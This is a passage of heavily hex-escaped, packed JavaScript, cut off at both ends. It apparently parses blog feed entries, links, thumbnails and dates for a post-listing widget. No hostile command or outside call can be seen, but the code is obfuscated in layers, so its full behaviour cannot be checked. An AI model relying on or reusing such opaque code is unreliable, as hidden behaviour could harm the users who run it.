x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x31\x67\x20\x32\x62\x28\x31\x76\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x31\x49\x28\x43\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x58\x3b\x31\x65\x2b\x2b\x29\x7b\x43\x20\x4b\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x31\x65\x5d\x3b\x43\x20\x31\x46\x3d\x4b\x5b\x65\x5b\x35\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x6b\x3b\x48\x28\x31\x65\x3d\x3d\x31\x76\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x4a\x7d\x3b\x31\x49\x28\x43\x20\x55\x3d\x30\x3b\x55\x3c\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x65\x5b\x36\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x39\x5d\x26\x26\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x31\x31\x5d\x29\x7b\x43\x20\x56\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x35\x5d\x5d\x3b\x43\x20\x31\x4d\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x7d\x3b\x48\x28\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x38\x5d\x5d\x3d\x3d\x65\x5b\x31\x33\x5d\x29\x7b\x31\x6b\x3d\x4b\x5b\x65\x5b\x37\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x31\x4a\x7d\x7d\x3b\x43\x20\x31\x68\x3b\x32\x66\x7b\x31\x68\x3d\x4b\x5b\x65\x5b\x31\x35\x5d\x5d\x5b\x65\x5b\x31\x34\x5d\x5d\x7d\x32\x67\x28\x32\x6b\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x37\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x31\x39\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x32\x5d\x29\x29\x7b\x31\x68\x3d\x64\x7d\x31\x70\x7b\x31\x68\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x43\x20\x32\x6a\x3d\x4b\x5b\x65\x5b\x32\x35\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x43\x20\x31\x71\x3d\x4b\x5b\x65\x5b\x32\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x3b\x43\x20\x31\x53\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x43\x20\x32\x61\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x43\x20\x31\x4c\x3d\x31\x71\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x20\x4e\x3d\x32\x68\x20\x32\x69\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x38\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x39\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x33\x30\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x33\x31\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x33\x32\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x33\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x34\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x35\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x36\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x37\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x38\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x39\x5d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x65\x5d\x29\x3b\x48\x28\x32\x5a\x3d\x3